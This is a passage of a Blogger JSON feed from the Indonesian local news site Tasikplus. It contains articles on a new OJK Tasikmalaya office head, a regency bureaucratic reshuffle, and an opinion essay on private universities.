src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota 